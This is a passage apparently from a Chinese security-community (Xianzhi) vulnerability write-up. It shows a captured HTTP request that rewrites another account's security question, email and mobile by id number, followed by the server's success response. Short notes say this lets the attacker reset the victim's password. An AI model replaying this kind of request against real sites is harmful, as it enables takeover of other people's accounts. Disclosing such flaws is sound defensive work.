 Connection: close
Content-Length: 111
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2fjqYzZxGznBQ9Z5siej1n7OSzKaoY9iQf44-Wk-ipAQDR4C5vCY!-10634841
action= id_number=1801 &question=test&answer=test&email=0ne@qq.com&mobile=
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 25 Jun 2020 07:42:12 GMT
Content-Type: charset=utf-8
Content-Length: 16
Connection: close
{"success":true}
改成自己的手机号，也可以
改密保来重置
先知社区